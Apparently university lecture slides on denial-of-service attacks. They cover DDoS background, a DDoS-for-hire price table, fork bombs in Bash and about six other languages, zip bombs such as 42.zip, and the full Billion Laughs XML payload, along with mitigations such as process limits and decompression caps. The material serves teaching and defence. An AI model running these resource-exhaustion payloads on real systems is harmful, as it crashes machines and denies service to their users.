

Denial of Service

You shall not pass!

Andrea Costanzo





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


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
DoS and DDoS

- A **denial of service (DoS) attack** is an action that prevents or impairs the authorized use of networks, systems, or applications by exhausting resources such as bandwidth, central processing units (CPU), memory, protocol buffers, and disk space
- A **distributed denial of service (DDoS)** attack is conducted remotely by an attacker (the *botmaster*) using networks of devices infected by malware
 - Nodes are referred to as **bots** and clusters of connected bots are known as **botnets**
 - During an attack, each bot submits requests to the target's IP address, with the aim of overwhelming the target with requests, thereby leading to denial-of-service to legitimate traffic
- Affected devices
 - **Traditional computing devices:** Desktop PCs, laptops, servers (web, mail, etc.), virtual machines
 - **Mobile devices:** Smartphones (Android, iOS), tablets
 - **IoT devices:** Smart TVs, IP cameras/CCTV, routers/modems, smart speakers (e.g., Amazon Echo, Google Home), smart light bulbs/switches, smart thermostats, smart refrigerators, smart doorbells, baby monitors
 - **Office & network equipment:** Networked printers, VoIP phones, network switches, firewalls (if misconfigured or outdated), NAS (Network-Attached Storage) devices
 - **Other smart devices:** Game consoles, smartwatches and wearables, drones, smart car infotainment



DoS and DDoS: why?

- **Reasons behind attacks are very often not made known, and thus the prevalence of various motivations is difficult to measure**
- Cloudflare estimates that 9-19% of DDoS attacks are **financially motivated** - i.e. they involve extortion of money
- Other motivations are thought to include
 - Ideology (hacktivism)
 - Political (cyber warfare and targeted sabotage)
 - Obscuration - i.e. providing cover for other cyber attacks
 - Personal motivation (hackers launching attacks 'because they can')



<https://www.stationx.net/ddos-statistics/>

DDoS as a service: Cybercriminals as IT startups

Source: <https://securelist.com/the-cost-of-launching-a-ddos-attack/77784/>

Our Pricing

1 Month Basic	Bronze Lifetime	Gold Lifetime	Green Lifetime	Business Lifetime
5.00€ /month	22.00€ Lifetime	50.00€ Lifetime	60.00€ Lifetime	90.00€ lifetime
1 Concurrent +	1 Concurrent +	1 Concurrent +	1 Concurrent +	1 Concurrent +
300 seconds boot time	600 seconds boot time	1200 seconds boot time	1800 seconds boot time	3600 seconds boot time
125Gbps total network capacity	125Gbps total network capacity	125Gbps total network capacity	125Gbps total network capacity	125Gbps total network capacity
Resolvers & Tools	Resolvers & Tools	Resolvers & Tools	Resolvers & Tools	Resolvers & Tools
24/7 Dedicated Support	24/7 Dedicated Support	24/7 Dedicated Support	24/7 Dedicated Support	24/7 Dedicated Support
Order Now	Order Now	Order Now	Order Now	Order Now


- Ordering a DDoS nowadays is done using a full-fledged web services, without direct contact between the cybercriminal and the “customer”
- Upon buying, the “offers” leave links to DDoS resources rather than contact details
- “Customers” can use them to make payments, get reports on work done or utilize additional services
- The structure of these web services looks similar to that offered by legal services

DoS and DDoS: the damage

- DDoS attacks have a massive impact on businesses, as a single attack can affect multiple aspects of an organization's operations
- Most commonly-encountered operational impacts
 - significant increase in load times (52%)
 - slight increase in load times (33%),
 - transaction failures (29%)
 - complete disruption/non-availability of services (13%)
- Most commonly-encountered consequences of DDoS attacks are software/hardware replacement, reduction in revenue, loss of consumer trust, customer data theft, financial theft, and loss of intellectual property
- Average cost-per incident of DDoS attacks is
 - **\$52,000** for small-to-medium-sized businesses
 - **\$444,000** for enterprises
- **The global DDoS protection and mitigation market was valued at \$2.91 Billion in 2022 expected to reach USD \$7.45 Billion by 2030**



DoS and DDoS: duration of the attacks



For obvious reasons, we cannot try a DDoS in our labs.



**Let's crash
our own pc**


(Theoretically)



Denial of Service


The Fork Bomb (UNIX)

Andrea Costanzo



The fork bomb

- **A Fork Bomb (also known as *Rabbit Virus*) is a type of program that can cause a system to crash due to a lack of memory**
 - `fork()` is a UNIX command that a program can use to **make a copy of itself**
 - It lets a program **do two things at once** like:
 - One part waiting for a user
 - The other part saving a file in the background
 - When the program calls `fork()`, it's like cloning the worker so now there are two workers, both starting from the same place, doing the same thing
- The fork bomb causes a denial-of-service (DoS) attack **against Linux-based systems**
 - Once activated, the Fork Bomb cannot be stopped without rebooting the entire system
 - It prevents legitimate programs from running and creating new processes
 - User inputs are ignored, effectively locking the system
- Used to crash a production system or to create a diversion for larger orchestrated attacks



Don't run this command on your computer!

:(}{:|:&};

Don't run this command on your computer!

```
forkbomb ()  
{  
    forkbomb | forkbomb &  
};  
forkbomb
```

Body of the function



Send process to background

: ()

{

: | :

&

}

:


Call the function

End statement

Simple function definition

Call the function and pipe the

Don't run this command on your computer!



The fork bomb: mitigation techniques

- Fork bombs are not unique to Bash – many other languages can implement it (<https://github.com/mockinjay-dev/awesome-forkbomb>)
- The Bash fork bomb can be prevented from crashing the system by **limiting how many processes our user can run**
- In practice, the `/etc/security/limits.conf` must be edited with root permissions. Notable parameters are:
 - `nproc`: limits how many processes a user can create. **This is the primary defense against fork bombs**
 - `maxlogins`: limits how many sessions a user can start. This is less direct but can reduce the ability to spawn multiple fork bombs across terminals
 - `max virtual memory`: limits how much virtual memory a user's processes can allocate. Fork bombs consume memory, so this can help reduce memory exhaustion



The fork bomb: guess the language!

```
while($true) {  
    Start-Process powershell.exe -ArgumentList "-NoExit", "Get-ChildItem -Recurse C:";  
    Invoke-Expression -Command while() {Start-Process powershell.exe -ArgumentList -NoExit, Get-ChildItem -Recurse C:};}
```

```
#include <unistd.h>  
int main(void) {  
    while(1)  
        fork();  
    return 0;  
}
```

```
<?php  
while(true) {  
    pcntl_fork();  
}
```

```
section .text  
    global _start  
  
_start:  
    mov eax,2 ;System call for forking  
    int 0x80 ;Call kernel  
    jmp _start
```

```
import os  
while 1:  
    os.fork()
```

```
static void Main() {  
    while (true) Process.Start(Assembly.GetExecutingAssembly().Location);  
}
```

Denial of Service

The ZIP
Bomb (any OS)



The zip bomb

- A **zip bomb** (also known as *Zip of Death*) is a type of malware that masquerades as an inconspicuous file until you unzip it, causing it to rapidly expand and make your device crash
 - Compressing HUGE redundant files into very small .zip archives
 - Using a series of nested .zip of .zips
 - During the decompression process, resources are exhausted, thus resulting in crashes, DDoS attacks, and overall system instability
- Cybercriminals typically set off zip bombs to:
 - Render a device unusable
 - Disrupt systems and software
 - Disable antivirus software
 - Create an opening for malware attacks like viruses, trojans, and spyware
 - Retaliate against individuals, organizations, and other entities
 - Show off their capabilities

The zip bomb: how can a few KBs become Petabytes?

- **Extreme redundancy = High compression**
 - Compression algorithms (like DEFLATE in zip files) work **by identifying repeated patterns**
 - If you have gigabytes of repetitive data (like a single character or a repeating string), **the algorithm can represent it with a very short token**
 - For example, a file with a billion “A”s might compress to just a few kilobytes
- **Recursive compression / nested archives**
 - Zip bombs often contain compressed zip files inside zip files, sometimes hundreds or thousands of layers deep
 - Each layer may contain multiple copies of other zip files
 - When decompressed, this creates a combinatorial explosion in size




The 42.zip bomb

- The 42.zip zip bomb is a zip file consisting of 42 kilobytes of compressed data ...
 - containing five layers of nested zip files in sets of 16 ...
 - each bottom layer archive containing a 4.3 gigabyte (4 294 967 295 bytes; ~ 3.99 GiB) file ...
 - for a total of 4.5 petabytes (4 503 599 626 321 920 bytes; ~ 3.99 PiB) of uncompressed data
- So, if you extract all the files, you will most likely run out of space

```
16 x      4 294 967 295 bytes =      68 719 476 720 bytes ( 68.7 GB)
16 x      68 719 476 720 bytes =     1 099 511 627 520 bytes ( 1.1 TB)
16 x     1 099 511 627 520 bytes =    17 592 186 040 320 bytes ( 17.6 TB)
16 x    17 592 186 040 320 bytes =   281 474 976 645 120 bytes (281.5 TB)
16 x   281 474 976 645 120 bytes = 4 503 599 626 321 920 bytes ( 4.5 PB)
```

- 42.zip bomb: <https://github.com/iamtraction/ZOD>
- Python zip bomb example: <https://github.com/damianrusinek/zip-bomb>

The 42.zip bomb



The zip bomb: mitigation techniques

- **File scanning & filtering**
 - Use antivirus/antimalware tools that detect known ZIP bomb patterns
 - Reject nested archives beyond a certain depth (e.g., 3–5 levels)
 - Scan file metadata before extraction (e.g., number of files, total uncompressed size)
- **Decompression controls**
 - Set a maximum uncompressed size limit to abort extraction if exceeded
 - Limit the number of files extracted from a single archive
 - Set a limit on compression ratio (e.g., abort if uncompressed size is 100x the compressed size)
 - Restrict archive recursion depth to avoid infinite decompression loops
- **System-level protections**
 - Run decompression in a sandboxed environment (e.g., containers or restricted user accounts).
 - Apply file system quotas to prevent disk space exhaustion
 - Limit RAM and CPU for decompression processes (e.g., using ulimit, cgroups)
- **Application-level hardening**
 - Use hardened libraries for archive handling that enforce limits (e.g., 7z with safety checks).
 - Disable automatic extraction of files received from untrusted sources
 - Log and alert on suspicious archive behavior (e.g., unusually small file with massive expansion)



Denial of Service

The XML Billion Laughs


```
<lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">  
&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&  
&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&  
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&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&
```

What is XML?

- **XML stands for eXtensible Markup Language used to represent structured data objects as text**
 - both human readable by people and easily processed by a program.
 - designed for both the storage and transmission of data.
 - extensible in that users can define their own structures and names of fields (tags) in the structures
- **There are a wide variety of standard parser libraries to process XML text. You can find such parsers available for almost any programming language**
 - The XML parser converts text file streams into a tree structured representation of the data, abstracting away the syntactic details of the source for the application to process directly

```
<?xml version="1.0" encoding="UTF-8"?>  
<reminder>  
  <to>you</to>  
  <from>me</from>  
  <body>Smile!</body>  
</reminder>
```

XML parser



<https://research.cs.wisc.edu/mist/SoftwareSecurityCourse/Chapters/19-XML-Injections.pdf>

Who is using XML?

- **Applications use XML for a wide variety of data representations for storing objects. There are packages that base their data representation on XML. If you start to look around, you will be surprised at how many software packages use an XML data representation**
 - Microsoft Office (.docx, .xlsx, .pptx)
 - LibreOffice
 - SVG viewers and editors
 - Adobe Illustrator
 - Inkscape
 - Android Studio projects (AndroidManifest.xml, layout XML)
 - Eclipse IDE
 - Microsoft Visual Studio project files (.csproj, .vcxproj)
 - Unity XML-based config/assets
 - Unreal Engine XML project/config files
 - GIMP plugins and SVG handling
 - Mozilla Firefox SVG/XML rendering
 - Google Chrome SVG/XML rendering
 - macOS plist XML configuration files

XML injection attacks

- **XML Injection is a vulnerability that occurs when untrusted user input is inserted into an XML document or query without proper sanitization or escaping.**
 - An attacker can inject malicious XML tags, entities, or XPath expressions to alter the structure or behavior of the application.
 - This may lead to authentication bypass, data manipulation, XML External Entity (XXE) attacks, information disclosure, or **denial of service**
- Given that so many software packages use XML as their internal data representation, XML injections can potentially affect a huge amount of the software we regularly use
- An attack may occur because a malicious user creates a dangerous XML file or provides dangerous input to a program that incorporates it into XML data. XML parsers are generally susceptible to two kinds of attacks
 1. **XML Bombs:** The XML parser may crash or loop for a long time, resulting in a denial of service attack.
 2. **XXE Disclosure:** The XML parser may inadvertently leak sensitive information.

The XML bomb (aka the Billion Laughs Attack)

The Billion Laughs Attack is a short XML file that expands under XML parsing into about 3 gigabytes of data

- It uses “entities”, which can allow you to describe behavior like a macro
- we see an entity definition for lol10, which consists of references to ten instances of lol9. And lol9 is defined to be ten instances of lol8, and so on, until we get to lol, which is defined to be the string “lol”

```
<?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
  <!ELEMENT lolz (#PCDATA)>
  <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
  <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
  <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
  <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
  <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
```

When the last line of the example references lol10, it expands into ten instances of lol9, which expand into ten instances of lol8, and so on until we have 10^9 instances of lol.

This amount of data is extremely likely to overwhelm most XML parsers and applications that process XML

<https://www.fortinet.com/blog/threat-research/scalable-vector-graphics-attack-surface-anatomy>